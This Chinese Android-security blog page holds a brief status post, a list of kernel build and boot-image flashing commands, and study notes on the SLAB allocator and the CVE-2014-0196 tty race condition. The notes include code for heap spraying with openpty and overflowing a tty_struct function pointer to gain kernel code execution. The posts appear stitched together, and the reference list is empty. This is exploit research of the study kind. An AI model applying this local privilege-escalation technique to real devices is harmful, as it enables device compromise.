近况: still fighting
作者:retme 发布时间:July 12, 2014 分类:AndroidSec No Comments
超级忙啊最近
虽然说asec、 gpu 、 futex的漏洞都有分析,但是就没时间贴出来了
还跟android L SE Linux搏斗了一段时间
下周四在SyScan360分享我的议题 《Android Bootkit高级攻击技术》 欢迎捧场

世界線の収束には、逆らえない
超级忙啊最近
虽然说asec、 gpu 、 futex的漏洞都有分析,但是就没时间贴出来了
还跟android L SE Linux搏斗了一段时间
下周四在SyScan360分享我的议题 《Android Bootkit高级攻击技术》 欢迎捧场

export PATH=/home/super7dd/app/adt-bundle-linux-x86_64-20131030/android-ndk-r9b/toolchains/arm-linux-androideabi-4.6/prebuilt/linux-x86_64/bin:$PATH
. ./build/envsetup.sh
lunch aosp_hammerhead-userdebug

make -C kernel O=../out/target/product/hammerhead/obj/KERNEL_OBJ ARCH=arm CROSS_COMPILE=arm-eabi- hammerhead_defconfig
make -C /media/super7dd/bonus/src/android_n5/kernel O=../out/target/product/hammerhead/obj/KERNEL_OBJ ARCH=arm CROSS_COMPILE=arm-eabi- hammerhead_defconfig
make -C kernel O=../out/target/product/hammerhead/obj/KERNEL_OBJ ARCH=arm CROSS_COMPILE=arm-eabi- zImage-dtb

/media/super7dd/bonus/src/android_n5/out/host/linux-x86/bin/mkbootfs /media/super7dd/bonus/src/android_n5/out/target/product/hammerhead/root  > root.fs

/media/super7dd/bonus/src/android_n5/out/host/linux-x86/bin/mkbootimg \
    --kernel ./out/target/product/hammerhead/obj/KERNEL_OBJ/arch/arm/boot/zImage-dtb \
    --ramdisk ./root.fs \
    --cmdline "console=ttyHSL0,115200,n8 androidboot.hardware=hammerhead user_debug=31 maxcpus=2 msm_watchdog_v2.enable=1" \
    --base 0x0 \
    --ramdisk_offset 0x02900000 \
    --kernel_offset 0x8000 \
    --tags_offset 0x2700000 \
    -o ./boot.img
abootimg -i ./boot.img

adb push boot.img /data/local/tmp

adb shell "dd if=/data/local/tmp/boot.img of=/dev/block/platform/msm_sdcc.1/by-name/boot"

adb reboot已经有很多资料讲述SLAB攻击,本文只是自己的笔记。想要了解这种技术请直接去看文末罗列的参考资料
一 认识SLAB
1. 对整页的内存页面进行管理和利用
2. 相同大小的结构会被放在一个队列中,称为一个slab,所有的同类slab由一个kmem_cache管理
3.slab_t结构代表一个slab对象
在/proc/slabinfo可以获取到SLAB的信息

kmalloc使用的slab叫做kmalloc-xxxx,如kmalloc-2048
图中看到的其他名字都是特用的内存,常规申请应该用kmalloc,kmalloc也是最常出问题的
4.设计者的论文
《An Object-Caching Kernel Memory Allocator》

每个slab对象大于页面的八分之一的时候

小于1/8个页面的时候:

但是对于linux而言,kmem_slab在整个页面的结尾而不是开始
5. 看看linux中的情况 http://www.phrack.org/issues/64/6.html
总结:这里需要知道的就是SLAB内存管理中,所有相同大小的内存块是以线性排列的。这样堆溢出很容易覆盖到相同大小的另一个内存块
二 关于CVE-2014-0196
n_tty_write这个函数代码没有加锁,导致同步问题
同步问题最终发生在tty_insert_flip_string_fixed_flag
A                                           B
__tty_buffer_request_room
                                    __tty_buffer_request_room
memcpy(buf(tb->used), ...)
tb->used += space;
                                    memcpy(buf(tb->used), ...) ->BOOM
A/B这两个进程这样去操作buffer,将导致tty_buffer所在的堆溢出
三 关于tty
首先需要了解溢出目标 tty_buffer
struct tty_buffer

{

  struct tty_buffer *next;
  char *char_buf_ptr;
  unsigned char *flag_buf_ptr;
  int used;
  int size;
  int commit;
  int read;
  /* Data points here */
  unsigned long data[0];

};
这个结构后面会直接跟着char_buffer和flag_buffer,这两个缓冲区的大小都是size
size 开始的时候会是256 ,这个size是可以以256为粒度动态增长的,动态增长将导致buffer的重新分配,最大可以分配到
TTY_BUFFER_PAGE
这个数值是:
#define TTY_BUFFER_PAGE (((PAGE_SIZE - sizeof(struct tty_buffer)) / 2) & ~0xFF)
也就是要确保tty_buffer不超过一页。最大将会被置于kmalloc-4096的slab中
这个内存大小最小是 256*2 + sizeof(tty_buffer) 也会在kmalloc-1024的slab中。
tty_buffer_find负责内存不足时重新分配
static struct tty_buffer *tty_buffer_find(struct tty_struct *tty, size_t size)
{
    struct tty_buffer **tbh = &tty->buf.free;
    while ((*tbh) != NULL) {
        struct tty_buffer *t = *tbh;
        if (t->size >= size) {
            *tbh = t->next;
            t->next = NULL;
            t->used = 0;
            t->commit = 0;
            t->read = 0;
            tty->buf.memory_used += t->size;
            return t;
        }
        tbh = &((*tbh)->next);
    }
    /* Round the buffer size out */
    size = (size + 0xFF) & ~0xFF;
    return tty_buffer_alloc(tty, size);
    /* Should possibly check if this fails for the largest buffer we
       have queued and recycle that ? */
}
四 关于漏洞利用
整体思路就是,向无锁的tty_buffer写内存数据,造成tty_bufffer的溢出。覆盖相同大小相
先来看负责拷贝数据的函数:
int tty_insert_flip_string_fixed_flag(struct tty_struct *tty,
        const unsigned char *chars, char flag, size_t size)
{
    int copied = 0;
    do {
        int goal = min_t(size_t, size - copied, TTY_BUFFER_PAGE);
        int space = tty_buffer_request_room(tty, goal);
        struct tty_buffer *tb = tty->buf.tail;
        /* If there is no space then tb may be NULL */
        if (unlikely(space == 0))
            break;
        memcpy(tb->char_buf_ptr + tb->used, chars, space);
        memset(tb->flag_buf_ptr + tb->used, flag, space);
        tb->used += space;
        copied += space;
        chars += space;
        /* There is a small chance that we need to split the data over
           several buffers. If this is the case we must loop */
    } while (unlikely(size > copied));
    return copied;
}
需要说明的是,tty_buffer_request_room是有锁的,这个函数负责检查tty_buffer的内存块是否足够,不够就调用tty_buffer_find去重新分配更大的内存
目前为止,这是一个竞争问题,假设进程A和进程B都去写这个tty_buffer
1. A进入 tty_insert_flip_string_fixed_flag,调用 tty_buffer_request_room条件满足
2. B进入 tty_insert_flip_string_fixed_flag,调用 tty_buffer_request_room条件满足
3. A进程将kmalloc-2048的tty_buffer写满,tty_buffer->size = 2048
tty_buffer->used = 2048
4. B进程继续向tty_buffer->used后面写内存,转化为堆内存溢出问题
五 如何利用
虽然这是一个双进程竞争问题,但是事实上一个进程就可以完成任务。因为写操作是异步的,这由kernel_thread替我完成。
剩下的工作,就是将一个结构体布局在溢出的tty_buffer后面,这个结构体有一个函数指针,我们使用溢出的内存数据覆盖这个结构体即可。那么在这个结构体中的指针指向的函数被调用时候,我们将得到执行机会.
tty_struct恰恰是这样一个结构体。他有函数指针,并且结构体大小合适,能保证分配在kmalloc-1024 ~ kmalloc4096之间
struct tty_struct {
    int magic;
    struct kref kref;
    struct device *dev;
    struct tty_driver *driver;
    const struct tty_operations *ops;
    int index;
    […]
}
有一点遗憾的是,tty_struct的大小实际上是不定的,在goldfish中是1024.有的手机甚至是4096.....这降低了这个漏洞的通用性
但大多是2048,所以2048为例:
首先创建一个我们用来溢出tty_buffer的tty
if (openpty(&master_fd, &slave_fd, NULL, NULL, NULL) == -1) {
    puts("\n[-] pty creation failed");
    return 1;
}
然后向其中写入257个字节,这个时候tty_buffer被分配到 kmalloc-2048
write(slave_fd, buf, 257);
接着创建40个tty_struct,将slab填满,使得堆变得有序
for (j = 0; j < 40; ++j) {
  if (openpty(&fds[j], &fds2[j], NULL, NULL, NULL) == -1) {
      puts("\n[-] pty creation failed");
      return 1;
}
}
开始溢出
write(slave_fd, buf, 255);
write(slave_fd, buf, 2048 - 28 - (257 + 255 + 1));
write( slave_fd, &overwrite, sizeof(overwrite) );
第一句,填满目前已经申请的256 char buffer 和 256 flag buffer,是的,当发现tty是不需要flag buffer 的时候,flag buffer的空间也可以被用作char buffer
然后第二句,填满整个SLAB,准备溢出
第三句,开始溢出
之后的事情就简单了,向之前自己创建的40个tty_struct一个一个去发ioctl,触发我们溢出的函数指针
一旦找到那个倒霉的tty_struct,则利用成功
参考: